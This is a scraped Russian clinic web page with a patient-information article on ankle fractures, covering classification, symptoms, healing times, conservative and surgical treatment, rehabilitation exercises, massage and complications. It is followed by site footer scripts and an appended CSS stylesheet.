          <p>Понимание механизма травмы и применение единых актуальных классификаций повреждений лодыжек позволяет выбрать приемлемый метод лечения, сопоставить полученные результаты с показателями главных мировых клиник. Все классификации переломов лодыжек сводятся 3 основным группам:</p>
          <ol>
            <li>
              <p>Классификации, которые основываются на анатомических признаках повреждений. Делят переломы на однолодыжечные (перелом внутренней и наружной лодыжки), двухлодыжечные и трехлодыжечные.</p>
            </li>
            <li>
              <p>Классификации, базирующиеся на механизме травмы. Выделяют пронационные, супинационные, эверсионные и инверсионные переломы.</p>
            </li>
            <li>
              <p>Классификации, что ссылаются на тяжесть перелома. Тут принимают во внимание уровень перелома малоберцовой кости и стабильность голеностопного сустава.</p>
            </li>
          </ol>
          <p>Разносторонние силы, действующие на голеностопный сустав в конкретной ситуации порой не позволяют определить механизм травмы и отнести повреждение к одному из упомянутых типов. Такие дефекты составляют группу неклассифицируемых переломов лодыжек.</p>Полезно: Какой массажёр простаты лучше
          <h3>Как определить перелом – симптомы и признаки</h3>
          <p>Перелом лодыжек – распространенное повреждение, которое возникает при чрезмерном повороте стопы внутрь, опускании свода стопы, отводе от центральной оси тела, сведению по направлению к центральной оси тела. Большинство переломов являются нестабильными. Сопровождаются смещением обломков, вывихами и подвывихами стопы.</p>
          <p>Ориентировочный диагноз ставят отталкиваясь от характерных симптомов перелома, к которым относятся:</p>
          <ul>
            <li>
              <p>деформация стопы в районе голеностопа;</p>
            </li>
            <li>
              <p>отечность;</p>
            </li>
            <li>
              <p>боль;</p>
            </li>
            <li>
              <p>изменение цвета кожных покровов.</p>
            </li>
          </ul>
          <p>Дефекты голеностопного сустава разделяют на условные группы. Первую и вторую группу составляют переломы внутренней и наружной лодыжки. Чаще повреждается наружная.</p>
          <h4>Без смещения отломков</h4>
          <p>После перелома появляется резкая болезненность. Из-за нее человек не в состоянии стать на ногу. Бывают случаи, когда пациент может двигаться с опорой на пяточный отдел стопы поврежденной конечности. При обследовании наблюдается умеренная припухлость в районе голеностопного сустава.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_17.jpg"></p>
          <p>Сгибательные и разгибательные движения в суставе при переломе лодыжки без смещения возможны, но ограничены. Отведение и приведение стопы в сторону провоцирует резкий болевой синдром. Если сжать кости голени на уровне средней трети, пациент будет ощущать боль в месте перелома. Симптом иррадиации явно выражен.</p>
          <p>Клиническая картина нарушения целостности кости без смещения менее типична. В ряде случаев допускаются диагностические ошибки, когда перелом принимают за закрытое повреждение капсульно-связочного аппарата суставов без нарушения анатомической целостности (дисторсию) или ушиб.</p>
          <h4>Со смещением</h4>
          <p>Перелом со смещением наступает при воздействии большой силы на отведенную стопу. Симптоматика мало чем отличается от переломов без смещения. Но болевой синдром и отек в районе лодыжки выражен сильнее. Движения в голеностопном суставе отсутствуют. Опереться на конечность невозможно.</p>
          <p>Поле полученной травмы через некоторое время нога отекает, в месте дефекта формируется гематома. Иногда отечность приобретает внушительные размеры, захватывает всю стопу. Нередко нащупываются острые края костных обломков и характерная крепитация.</p>
          <p>При наличии подвывихов и вывихов стопа смещается, обычно кнаружи, что обуславливает штыкообразное искривление ноги. На стороне обратной вывиху кожа натягивается, становится белесоватой (ишемия).</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_18.jpg"></p>
          <h3>Сколько заживает</h3>
          <p>Физиологическая регенерация состоит в прямой зависимости от возраста потерпевшего человека. Чем моложе пациент, тем быстрее наблюдается процесс заживления. При простом переломе соединение обломков грануляционной тканью происходит в течение нескольких недель. Перелом лодыжки без смещения срастается на протяжении 1-1,5 месяцев. Но может потребоваться больше времени, чтобы восстановить движение голени и стопы полностью.</p>
          <p>Средняя длительность нетрудоспособности при переломах лодыжки у женщин составляет 46 дней, у мужчин – 39 дней.</p>Полезно: Пластырь от мозолей на пальцах ног
          <h3>Когда можно наступать на ногу</h3>
          <p>Повреждение наружной лодыжки без смещения обломков требует фиксации гипсовой лонгетой. После наложения гипса пациента просят немного стать на пятку. Это делается для того чтобы на повязке сформировалась опорная площадка. Так предается большая устойчивость стопе при опоре на конечность. Наступать на ногу можно уже после того, как гипс станет твердым. При переломе наружной лодыжки со смещением обломков ходить разрешают со 2-го дня после вправления смещенной лодыжки с минимальной нагрузкой на конечность. Рекомендуют использовать средства дополнительной опоры.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_19.jpg"></p>
          <p>После перелома внутренней лодыжки без смещения обломков нагружать поврежденную конечность разрешают через 2 дня. Пациенту можно передвигаться при помощи костылей. Переломы обеих лодыжек встречаются редко. Ходьба с костылями показана на 1-3 сутки после фиксации гипсовой повязкой, а нагрузка на поврежденную нижнюю конечность примерно через 6 дней.</p>
          <h3>Лечение</h3>
          <p>Травматология располагает большим арсеналом способов лечения больных с переломами лодыжек. Терапия связана с трудностями. Они обусловлены характером повреждения, неблагополучными биомеханическими условиями, которые влияют на суставную поверхность после травмы, функциональной важностью голеностопного сустава. Этот сустав в отличие от других испытывает наибольшую нагрузку.</p>
          <h4>Традиционный метод</h4>
          <p>Цель терапии – анатомическое возобновление разрушенных соотношений элементов голеностопного сустава, их фиксирование, заживление связок. Консервативное лечение показано при переломах без смещения, при серьезных сопутствующих патологиях, плохом состоянии мягких тканей, когда оперативное вмешательство невозможно.</p>
          <p>Традиционная терапия предусматривает обезболивание, репозицию, наложение гипсовой повязки. Часто применяется одномоментная закрытая репозиция перелома. Ее целью является сопоставление фрагментов кости для обеспечения лучшего сращения. Вправление производится в соответствии с результатами рентгенограммы, сделанной в двух проекциях.</p>
          <p>Процедуру проводят под местной анестезией. В тяжелых случаях применяют внутрикостное обезболивание или эндотрахеальный наркоз с миорелаксантами. После обезболивания накладывают U-образную или бесподстилочную лонгетно-циркуляционную гипсовую повязку. Ее моделируют в районе лодыжек, пятки, ахиллова сухожилия и свода стопы. Через сутки к повязке пригипсовывают каблук из дерева и гипса или металлическое стремя. В зависимости от возраста пациента гипс снимают через 4-5 недель.</p>
          <p><img src="../img/pri-perelome-lodyzhki-chto-delat_20.jpg"></p>
          <p>При небольшом отеке ноги и отсутствии склонности к его увеличению лечение проводят амбулаторно.</p>
          <h4>Операция</h4>
          <p>Хирургическое вмешательство показано при открытых повреждениях, при переломах со смещением. Большинство травматологов отдают предпочтение открытой репозиции фрагментов наружной лодыжки и остеосинтезу пластинами. Своевременная технически правильно исполненная операция дает меньшее количество осложнений, чем закрытая репозиция. Цель терапии:</p>
          <ul>
            <li>
              <p>анатомическое восстановление костей, капсульно-связочного аппарата;</p>
            </li>
            <li>
              <p>удаление свободных элементов хряща;</p>
            </li>
            <li>
              <p>стабильный остеосинтез, или хирургическое вправление костных отломков различными фиксирующими системами.</p>
            </li>
          </ul>
          <p>Наиболее подходящее время для этого – первые 6-8 часов после травмы до развития обширного отека. В противном случае придется ждать 7-10 дней. По ходу операции обычно используют титановую пластину на малоберцовую кость и спицы или винты на внутреннюю лодыжку. При выборе фиксаторов исходят из размеров костных фрагментов, плотности костной ткани и наличия осколков.</p>
          <p>Раннее оперативное лечение создает оптимальные условия для возобновления функции голеностопного сустава.</p>
          <p>Каждый метод заслуживает уважения и должен применяться по строгим показаниям. Большая часть пациентов с лодыжечным переломом нуждается в консервативном лечении.</p>
          <h3>Диагностика</h3>
          <p>Во многих случаях провести дифференциальную диагностику между повреждением связок, изолированными или пронационными переломами лодыжек опираясь на клинические данные очень трудно. Переломы часто сочетаются с повреждением связок. Отеки и выраженные гематомы маскируют подвывих стопы и типичные смещения фрагментов, которые характерны для разных типов переломов.</p>
          <p>В постановке как предварительного, так и заключительного диагноза имеет значение рентгенографический метод. Также при обследовании пациентов:</p>
          <ul>
            <li>
              <p>выполняют диагностику кровообращения в конечностях (реовазографию);</p>
            </li>
            <li>
              <p>проводят измерение подошвенной поверхности стоп (подографию);</p>
            </li>
            <li>
              <p>изучают функциональное состояние нервов и мышц (электромиография);</p>
            </li>
            <li>
              <p>делают ультразвуковую допплерографию магистральных кровеносных сосудов нижних конечностей.</p>
            </li>
          </ul>
          <p>Кроме этого при обследовании назначают лазерную флоуметрию зоны регенерации и стопы, чрескожную полярографию.</p>
          <h4>Реабилитация</h4>
          <p>Реабилитация после перелома лодыжки позволяет уменьшить общие сроки лечения травмы, период нетрудоспособности.</p>
          <p>Процесс восстановления предусматривает 3 периода, каждый из которых отличается своими особенностями.</p>
          <ol>
            <li>
              <p>Иммобилизационный период. Исчисляют из расчета 1 месяц на сломанную лодыжку. Вначале используют постоянную иммобилизацию, позже – перемежающую (съемную) с помощью ортезов и аппаратов-туторов для голеностопного сустава.</p>
              <p><img src="../img/pri-perelome-lodyzhki-chto-delat_21.jpg"></p>
              <p>Основное внимание уделают возобновлению активных и пассивных движений в плюснефаланговых суставах. Показаны размеренные нагрузки, а также физиотерапевтические мероприятия, нормализующие микроциркуляцию. Некоторые специалисты в течение всего срока постоянной иммобилизации назначают ЛФК статического типа. С 3-го дня после вправления – УВЧ, магнитотерапию по 6-10 сеансов. С 18-21 дня рекомендуют электрофорез до 10-18 процедур, гипербарическую оксигенацию (применение кислорода под высоким давлением). Сколько времени будет длиться постоянная иммобилизация решает врач.</p>
            </li>
            <li>
              <p>Ранний восстановительный период. Задача – восстановление функциональной способности поврежденной конечности, повышение мышечного тонуса. Предусматривает ходьбу с нарастающей нагрузкой на ногу, ЛФК, ношение ортопедических стелек, бинтование голени на стороне травмы. К процедурам добавляют механический массаж. При отсутствии болей и отека у пациентов после оперативного лечения − прекращение использования дополнительной опоры.</p>
            </li>
            <li>
              <p>Поздний восстановительный период. В нем нуждаются люди, лечившиеся обычным способом длительной гипсовой иммобилизации. Начинается через 2-3 месяца и продолжается до полного восстановления движений и нормальной походки. При контрактурах, или стойком ограничении амплитуды пассивных движений в голеностопе необходима механотерапия и гидрокинезотерапия. Нарушение трофики считается показанием для физиотерапевтических мероприятий.</p>
            </li>
          </ol>
          <p>Реабилитация дает возможность возобновить опорную и двигательную функции травмированного голеностопного сустава.</p>
          <h3>ЛФК - упражнения для разрабатывания ноги</h3>
          <p>Следует не только выполнить реабилитационный план в полной мере, но и использовать комплексные методы ЛФК. Голеностопный сустав выполняет важные функции в перекате стопы при движении, поэтому его необходимо обязательно восстанавливать. Длительное отсутствие движения после травмы влечет за собой ограничение подвижности суставов, атрофию мышц стопы, нарушение обменных процессов и кровообращения в нижних конечностях.</p>
          <p>Цикл восстановительной клеточной регенерации начинается с момента повреждения и продолжается с разными анатомо-функциональными исходами, в зависимости от того, достигнута репозиция или нет. Лечебная физкультура после репозиции обломков и наложения повязки начинается сразу. Подбор комплекса упражнений зависит от природы повреждения и от времени, прошедшего с момента получения травмы.</p>
          <p>Упражнения после перелома лодыжки в соответствии с периодом восстановления:</p>
          <ul>
            <li>
              <p>Первый период. Нога пострадавшего в гипсовой повязке. С 1-го дня после вправления пациенту предлагают двигать пальцами стопы. Показано статическое напряжение групп мышц голени, четырехглавой мышцы бедра, которая разгибает голень в колене. Упражнения делают на протяжении 3-5 минут с повторами через полчаса. Назначают всем больным независимо от природы перелома.</p>
              <p>При повреждениях без смещения обломков с первого дня советуют энергичные разгибания и сгибания в коленном суставе. Врачи разрешают делать это стоя. Также предлагают опускать конечность вниз в позиции сидя на кровати. В таком положении следует находиться от 3 до 15 минут. Повторять по 5 раз в день.</p>
              <p>Движения пальцев стопы при переломах со смещением назначают на 2-е сутки после фиксации гипсовой повязкой. Длительность – 1-2 минуты каждые полчаса. Двигать коленным суставом можно на 3-4 день после вправления.</p>
            </li>
            <li>
              <p>Второй период. После освобождения конечности от гипса при переломах лодыжек показано:</p>
              <ul>
                <li>
                  <p>динамичное тыльное сгибание стопы (5 раз до 7 повторов с промежутками);</p>
                </li>
                <li>
                  <p>легкие поворотные движения стопы от тыла к подошвенному сгибанию (до 10 раз в день);</p>
                </li>
                <li>
                  <p>поворот стопы внутрь и наружу (7 раз в день по 5-10 движений).</p>
                </li>
              </ul>
              <p>Каждый день длительность и диапазон упражнений необходимо расширять. Для разрабатывания голеностопного сустава в домашних условиях можно пользоваться «качалкой» и мячом. Примеры на фото ниже.</p>
              <p><img src="../img/pri-perelome-lodyzhki-chto-delat_22.jpg"></p>
              <p><img src="../img/pri-perelome-lodyzhki-chto-delat_23.jpg"></p>
            </li>
            <li>
              <p>Третий период. Начинается на этапе нагрузки травмированной ноги. Предусматривает 20-30 тыльных энергичных сгибаний ступни по 10-15 раз за день. Врачи рекомендуют занятия на аппарате с балансиром, тренировки на «велосипеде» ежедневно. Хорошо разработать поврежденную конечность можно посредством приседаний с подъемом пяток и без отрывания пяток от плоскости. Необходимо совершать до 5 приседаний 2 раза в день. &nbsp;</p>
              <p><img src="../img/pri-perelome-lodyzhki-chto-delat_24.jpg"></p>
            </li>
          </ul>
          <p>Для повышения мышечного тонуса, улучшения кровообращения и наращивания объема движений в суставе необходим целый комплекс упражнений. Как разрабатывать конечность наглядно демонстрирует этот рисунок.</p>
          <p>Во время лечебной гимнастики нагрузка для каждого пациента должна быть индивидуальной, любое движение через силу исключается. Упражнения дополняются ходьбой, плаванием, механотерапией, физическими занятиями в воде. После освобождения от гипсовой повязки следует фиксировать голеностопный сустав бинтом, пользоваться ортопедической стелькой на протяжении года после полученной травмы.</p>
          <h3>Массаж</h3>
          <p>При закрытых переломах лодыжек к массажу прибегают с первых дней. Район воздействия – участки без гипса выше и ниже перелома, рефлексогенные зоны и неповрежденная конечность. Структура костной мозоли – критерий проведения массажа. При избыточном формировании костной мозоли место перелома не затрагивают, при замедленном – массируют интенсивнее.</p>
          <p>Параллельное применение физических методов (электролечение) повышает эффективность процедуры. Массаж помогает снять отек, болевой синдром. Он в значительной мере способствует увеличению скорости процессов консолидации перелома и возобновлению трудоспособности. Рекомендуется на всех этапах заживления травмы.</p>
          <p>При переломе лодыжки важен дренажный (отсасывающий) массаж. Перед его проведением травмированную конечность приподнимают на 30°-35°. Сначала массируют мышцы бедра. Применяют глубокий массаж, который состоит из поглаживания и разминания. По мере заживления перелома переходят на голень. После снятия гипса делают массаж голени, стопы и сустава.</p>
          <p>Кроме того, в районе лодыжки показана механическая вибрация с использованием воронкообразного вибратода. Похлопывание, поколачивание, выжимание исключают даже на здоровых тканях. Длительность сеанса 10-15 минут.</p>
          <p>Почему так важен массаж:</p>
          <ul>
            <li>
              <p>массирование укрепляет мышцы конечности и предупреждает развитие их атрофии;</p>
            </li>
            <li>
              <p>стимулирует процессы рассасывания кровоизлияний;</p>
            </li>
            <li>
              <p>улучшает двигательную и опорную функцию сустава;</p>
            </li>
            <li>
              <p>предотвращает соединительнотканные сращения и рубцы;</p>
            </li>
            <li>
              <p>улучшает процессы обмена веществ в тканях.</p>
            </li>
          </ul>
          <p>Массаж дозируется по силе, ритму, темпу, времени. Курс состоит из 12-15 процедур и при необходимости повторяется через 3 недели.</p>
          <h3>Как снять отек</h3>
          <p>Отек после повреждения лодыжки – обычное явление. Он развивается и держится по причине нарушения оттока и притока крови из-за травмы. Это состояние возникает практически у всех людей, пострадавших от перелома. Для его устранения должно пройти время, не менее 12 недель. Конечность опухает сразу после воздействия травмирующей силы.</p>
          <p>Патологический процесс вызывает дискомфорт, поэтому нуждается в лечении.</p>
          <p>Что делать, если отекает нога после гипса:</p>
          <ul>
            <li>
              <p>утром накладывать иммобилизующую бинтовую повязку на голеностопный сустав, на ночь снимать;</p>
            </li>
            <li>
              <p>использовать средства, улучшающие кровоток и лимфоток (мази, гели);</p>
            </li>
            <li>
              <p>в течение дня периодически предавать возвышенное положение ногам на 10-15 минут;</p>
            </li>
            <li>
              <p>проводить массаж;</p>
            </li>
            <li>
              <p>принимать физиопроцедуры (УФ-облучение, электростимуляцию мышц, электрофорез).</p>
            </li>
          </ul>
          <p>В норме отек должен понемногу уменьшаться. Если симптомы не проходят, необходимо обсудить с травматологом допустимость и уместность приема противоотечных препаратов, ношения противотромботических чулков.</p>
          <h3>Осложнения</h3>
          <p>Анатомические свойства голеностопного сустава, широта повреждений, которые возникают при переломе лодыжек в ряде случаев становят серьезную проблему. При лечении следует добиваться полного сопоставления составляющих сустава. Неточное вправление лодыжек считается причиной появления деформирующего артроза.</p>
          <p>Одно из часто встречаемых осложнений при консервативной терапии – вторичное смещение перелома. В гипсовой повязке возникает на протяжении 2-х недель во время исчезновения отека. К этому приводит пренебрежение рентгенологическим контролем. Реабилитацию пациентов значительно усложняет затягивание сроков оперативного лечения.</p>
          <p>Длительное пребывание конечности в гипсовой повязке становится причиной сморщивания и утолщения суставной капсулы, дегенерации хряща, появления контрактуры голеностопного сустава. Среди поздних осложнений диагностируются: переломы, что неправильно срослись, сохраняющийся подвывих стопы, деформирующий остеоартроз, нейродистрофический синдром. Описанные осложнения удлиняют сроки лечения, ухудшают его результаты, в некоторых случаях являются причиной инвалидности.</p>
          <p>Переломы лодыжек составляют до 20% всех повреждений костей скелета. В структуре травм скелетно-мышечной системы они уступают только переломам лучевой кости в типичном месте. Характеризуются смещением обломков, значительными изменениями внутрисуставной синовиальной среды суставного хряща. Проявляются выраженной болью в голеностопном суставе, невозможностью опоры на больную конечность.</p>
          <p>Клиническая картина вариативная. Зависит от механизма травмы, количества переломов. Среди признаков нарушения целостности кости – деформация сустава, отек, крепитация костных отломков. Терапия может быть консервативной, либо с применением операции. Качество лечения подтверждают: рентгенография, электромиография, математический анализ и моделирование.</p>
          <p><span class="mylink" data-url="https://plannt.ru/perelom-lodyzhki">plannt.ru</span></p>
          <hr>
          <h2 class="relpost">Смотрите также</h2>
          <ul class="relpost">
            <li>
              <a href="/raznoe/dimeksid-pri-sinyakah-i-ushibah.html" title="Димексид при синяках и ушибах"></a>
              <div class="relimg"><img src="/img/dimeksid-pri-sinyakah-i-ushibah_0.jpg"></div>Димексид при синяках и ушибах
            </li>
            <li>
              <a href="/raznoe/mozhno-li-pri-rastyazhenii-svyazok-gret-nogu.html" title="Можно ли при растяжении связок греть ногу"></a>
              <div class="relimg"><img src="/img/mozhno-li-pri-rastyazhenii-svyazok-gret-nogu_0.jpg"></div>Можно ли при растяжении связок греть ногу
            </li>
            <li>
              <a href="/raznoe/rastyazhenie-svyazok-golenostopa-lechenie-v-domashnih-u-rebenka.html" title="Растяжение связок голеностопа лечение в домашних у ребенка"></a>
              <div class="relimg"><img src="/img/rastyazhenie-svyazok-golenostopa-lechenie-v-domashnih-u-rebenka_0.jpg"></div>Растяжение связок голеностопа лечение в домашних у ребенка
            </li>
            <li>
              <a href="/raznoe/kompress-s-magneziej-pri-ushibah.html" title="Компресс с магнезией при ушибах"></a>
              <div class="relimg"><img src="/img/kompress-s-magneziej-pri-ushibah_0.jpg"></div>Компресс с магнезией при ушибах
            </li>
            <li>
              <a href="/raznoe/kak-uhazhivat-za-lezhachim-bolnym-s-perelomom-shejki-bedra.html" title="Как ухаживать за лежачим больным с переломом шейки бедра"></a>
              <div class="relimg"><img src="/img/def.jpg"></div>Как ухаживать за лежачим больным с переломом шейки бедра
            </li>
            <li>
              <a href="/raznoe/ushib-pochek-pri-padenii-simptomy.html" title="Ушиб почек при падении симптомы"></a>
              <div class="relimg"><img src="/img/ushib-pochek-pri-padenii-simptomy_0.jpg"></div>Ушиб почек при падении симптомы
            </li>
            <li>
              <a href="/raznoe/ushib-pyatki-kod-po-mkb-10.html" title="Ушиб пятки код по мкб 10"></a>
              <div class="relimg"><img src="/img/ushib-pyatki-kod-po-mkb-10_0.jpg"></div>Ушиб пятки код по мкб 10
            </li>
            <li>
              <a href="/raznoe/pervaya-pomocsh-pri-vyvihah-rastyazheniyah-ushibah.html" title="Первая помощь при вывихах растяжениях ушибах"></a>
              <div class="relimg"><img src="/img/pervaya-pomocsh-pri-vyvihah-rastyazheniyah-ushibah_0.jpg"></div>Первая помощь при вывихах растяжениях ушибах
            </li>
            <li>
              <a href="/raznoe/kak-dolgo-prohodit-rastyazhenie-golenostopa.html" title="Как долго проходит растяжение голеностопа"></a>
              <div class="relimg"><img src="/img/kak-dolgo-prohodit-rastyazhenie-golenostopa_0.jpg"></div>Как долго проходит растяжение голеностопа
            </li>
            <li>
              <a href="/raznoe/simptomy-pereloma-shejki-bedra.html" title="Симптомы перелома шейки бедра"></a>
              <div class="relimg"><img src="/img/simptomy-pereloma-shejki-bedra_0.jpg"></div>Симптомы перелома шейки бедра
            </li>
            <li>
              <a href="/raznoe/na-skolko-dayut-bolnichnyj-pri-rastyazhenii-svyazok-golenostopa.html" title="На сколько дают больничный при растяжении связок голеностопа"></a>
              <div class="relimg"><img src="/img/na-skolko-dayut-bolnichnyj-pri-rastyazhenii-svyazok-golenostopa_0.jpg"></div>На сколько дают больничный при растяжении связок голеностопа
            </li>
          </ul>
          <table></table>
        </div>
        <table id="news" cellpadding="0" cellspacing="0" border="0">
          <tbody>
            <tr>
              <td class="title">
                <h2>Новости</h2>
              </td>
              <td class="intro">
                <p class="date">14.11.2018</p>
                <p><a href="vakcinaciya-protiv-grippa-v-alfaklinik-sezona-2018-2019-gg..html">Вакцинация против гриппа в АльфаКлиник сезона 2018-2019 гг.</a></p>
              </td>
              <td class="intro">
                <p class="date">11.01.2019</p>
                <p><a href="v-alfaklinik-rabotaet-kabinet-naturoterapii.html">В АльфаКлиник работает кабинет натуротерапии!</a></p>
              </td>
            </tr>
          </tbody>
        </table>
      </div>
      <div id="bottom-menu">
        <ul>
          <li class="active"><span>Главная</span></li>
          <li>
            <a href="/nashi-uslugi.html" title="Наши услуги">Наши услуги</a>
          </li>
          <li>
            <a href="/voprosy-i-otvety.html" title="Вопросы и ответы">Вопросы и ответы</a>
          </li>
          <li class="last">
            <a href="/kontakty.html" title="Контакты">Контакты</a>
          </li>
          <li class="last">
            <a href="/raznoe/index.html" title="Блог">Блог</a>
          </li>
          <li class="last">
            <a href="/sitemap.xml" title="Карта сайта">Карта сайта</a>
          </li>
        </ul>
      </div>
    </div>
  </div>
  <div id="max-width">
    <div id="footer">
      <div class="content">
        <p class="copyright">2019 Альфаклиник</p>
        <p class="phone">(495) <span>781-93-93</span> (495) <span>781-93-93</span></p>
      </div>
      <div id="counters">
      <script language="javascript" type="text/javascript">
        //<![CDATA[
        d=document;var a='';a+=';r='+escape(d.referrer);js=10;//]]>
      </script> 
      <script language="javascript1.1" type="text/javascript">

        //<![CDATA[
        a+=';j='+navigator.javaEnabled();js=11;//]]>
      </script> 
      <script language="javascript1.2" type="text/javascript">

        //<![CDATA[
        s=screen;a+=';s='+s.width+'*'+s.height;
        a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//]]>
      </script> 
      <script language="javascript1.3" type="text/javascript">

        //<![CDATA[
        js=13;//]]>
      </script> <noscript></noscript> 
      <script language="javascript" type="text/javascript">

        //<![CDATA[
        if(11<js)d.write('--'+'&#062');//]]>
      </script> <noscript></noscript> <img src="http://top100-images.rambler.ru/top100/banner-88x31-rambler-green2.gif" alt="Rambler's Top100" width="88" height="31" border="0"></div>
    </div>
    <script type="text/javascript">
    jQuery(document).ready(function($) {
    $('.mylink').replaceWith(function(){
        return '<a href="' + $(this).attr('data-url')
            + '" title="' + $(this).attr('title')
            + '">' + $(this).html() + '<\/a>';
    });
    });
    </script>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5f5f5a5ca7e940eca25681aa4e09121d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://alfaclinica.ru/style.css
body_size: 1501
content:
*{
 margin: 0;
 padding: 0;
 }

body{
 color: #616672;
 background: #FFFFFF url(/1.jpg) top repeat-x;
 font-size: 11pt;
 font-family: Arial Narrow, Arial;
 }

a{
  color: #2a66a2;
  }

#wrapper{
 width: 960px;
 padding: 0 20px;
 margin: 0 auto;
 }

#header{
 height: 119px;
 }

#logo{ 
 float: left;
 width: 252px;
 padding-top: 10px;
 }

#phone{
 margin-left: 252px;
 background: url(images/phone.png) 30px 15px no-repeat;
 height: 100px;
 padding-left: 20px;
 }

#phone a, #phone span{
 float: left;
 margin-left: 10px;
 height: 21px;
 width: 39px;
 text-indent: -3000px;
 }

#phone a.home{
 background: url(images/home.jpg) left top no-repeat;
 }

#phone a.home:hover, #phone span.home{
 background: url(images/home_a.jpg) left top no-repeat;
 }

#phone a.letter{
 background: url(images/letter.jpg) left top no-repeat;
 }

#phone a.letter:hover{
 background: url(images/letter_a.jpg) left top no-repeat;
 }

#phone a.map{
 background: url(images/sitemap.jpg) left top no-repeat;
 }

#phone a.map:hover, #phone span.map{
 background: url(images/sitemap_a.jpg) left top no-repeat;
 }

#flashlayer{
 height: 280px;
 }

#menu{
 background: url(images/menubg.png) 0px 0px no-repeat;
 height: 200px;
 padding: 70px 0 5px 10px;
 }

#menu ul{
 height: 100px;
 }

#menu ul li{
 margin-bottom: 10px;
 float: left;
 width: 230px;
 list-style-type: none;
 }

#menu ul li a{
 background: url(images/menu-marker.png) 0px 9px no-repeat;
 padding-left: 10px;
 color: #2a353c;
 font-size: 11pt;
 }

#menu ul li span, #menu ul li a:hover, #menu ul li.active a{
 color: #1159d9;
 font-size: 11pt;
 background: url(images/menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 10px;
 }

#content{
 padding: 20px 10px;
 }

#left{
 float: left;
 width: 280px;
 }

#left h3{
 color: #2a66a2;
 font-size: 13pt;
 margin-bottom: 10px;
 }

#left{
 margin-bottom: 20px;
 }

#left ul{
 margin-bottom: 20px;
 }

#left ul li{
 border-bottom: 1px solid #cdd1d7;
 padding: 3px 0;
 list-style-type: none;
}

#left ul li a{
 color: #373a3d;
 background: url(images/left-menu-marker.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover, #left ul li span{
 color: #cd2b31;
 background: url(images/left-menu-marker-h.png) 0px 9px no-repeat;
 padding-left: 12px;
 text-decoration: none;
 font-size: 12pt;
 }

#left ul li a:hover{
 text-decoration: underline;
 }

#pics a{
 margin-bottom: 20px;
 display: block;
 }

#right{
 padding: 0 10px 15px 30px;
 }

#right .B_crumbBox{
 margin-bottom: 15px;
 display: block;
 }

#right h1, #right h2, #right h3, #right h4{
 margin: 10px 0 15px 0;
 color: #cd2b31;
 }

#right h1{
 font-size: 15pt;
 margin: 0 0 15px 0;
 }

#right h2{
 font-size: 13pt;
 }

#right h3{
 font-size: 12pt;
 }

#right h4{
 font-size: 11pt;
 }

#right p{
 margin-bottom: 10px;
 }

#right ul, #right ol{
 margin: 0 0 10px 15px;
 }

#right ul li ul{
 margin-top: 10px;
}

#right a:hover{
 color: #cd2b31;
 }

#text{
 margin-bottom: 20px;
 }

#breadcrumbs{
 margin-bottom: 15px;
 }

#news{
 margin: 20px 0;
 }

#news td{
 vertical-align: top;
 }

#news td.title{
 border-right: 2px solid #cd2b31;
 padding-right: 10px;
 }

#news td.title h2{
 margin: 0;
 }

#news td.intro{
 padding: 5px 10px;
 }

#news td.intro p.date{
 color: #a5a8af;
 }

#news td.intro p a{
 color: #373d48;
 }

#news td p a:hover{
 color: #cd2b31;
 }

#right table.partners td{
 padding: 5px 10px;
 }

#bottom-menu{
 clear: both;
 padding-left: 50px;
 }

#bottom-menu ul{
 height: 4px;
}

#bottom-menu ul li{
 float: left;
 list-style-type: none;
 margin-right: 5px;
 }

#bottom-menu a{
 color: #464c57;
 padding: 5px 10px;
 text-decoration: none;
 font-size: 11pt;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover, #bottom-menu span{
 color: #2c6bdc;
 background: #bac9e2;
 padding: 5px 10px;
 border-radius: 3px 3px 0 0;
 -moz-border-radius: 3px 3px 0 0;
 -webkit-border-radius: 3px 3px 0 0;
 }

#bottom-menu a:hover{
 text-decoration: underline;
 }

#max-width{
 background: #bac9e2;
 }

#footer{
 width: 940px;
 padding: 20px 30px;
 margin: 0 auto;
 height: 50px;
 }

#footer .content{
 float: left;
 }

#footer p.copyright{
 margin-bottom: 5px;
}

#footer p.phone{
 font-size: 14pt;
 }

#footer p.phone span{
 color: #cd2b31;
 margin-right: 15px;
 }

#counters{
 float: right;
 padding-top: 10px;
 }

#FormaZapisi table td{
 padding-right: 10px;
 }

#FormaZapisi input{
 padding: 2px 3px;
 font-size: 11pt;
 margin-top: 3px;
 }

#doctors td{
 vertical-align: top;
 padding: 0 10px 30px 0;
 }
 
img{
    display: inherit;
    margin: 0 auto;
	max-width: 100%;
}

iframe, object {
width:100%; 
height: 480px; 
}

.categor{
    margin: 10px 10px 10px 0px;
}

.categor img{
    margin: 0px 10px 10px 0px;
    clear: both;
    display: block;
    max-width: 300px;
    float: left;
}


ul.relpost {
  list-style: none;
  margin: 0;
  padding: 0;
  display: flex;
  justify-content: space-around;
  flex-wrap: wrap;
  text-align: center;
  align-items: flex-start;
}

ul.relpost li {
  display: block;
  padding: 5px;
  margin: 5px;
  width: 200px;
  min-height: 210px;
  max-height: 250px;
  overflow: hidden;
  border: #666666 1px solid;
  line-height: 1.4em;
  transition: border-color 0.2s ease, color 0.2s ease;
}

ul.relpost li:hover {
  border-color: #F34607;
}

ul.relpost li img {
  max-width: 200px;
  width: 100%;
  height: auto;
  margin: 0;
}

ul.relpost li div.relimg {
  max-height: 150px;
  min-width: 100%;
  overflow: hidden;
  display: block;
  height: 150px;
}


.clear {
	clear: both;
}

.button {
